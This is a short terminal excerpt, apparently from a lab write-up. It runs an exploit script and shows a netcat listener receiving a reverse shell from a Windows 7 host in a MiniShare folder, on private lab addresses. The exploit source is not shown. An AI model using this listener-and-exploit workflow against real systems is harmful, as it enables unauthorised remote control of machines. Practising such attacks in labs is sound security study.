 ❯ python3 exploit.py
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [192.168.111.46] 49307
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\MiniShare>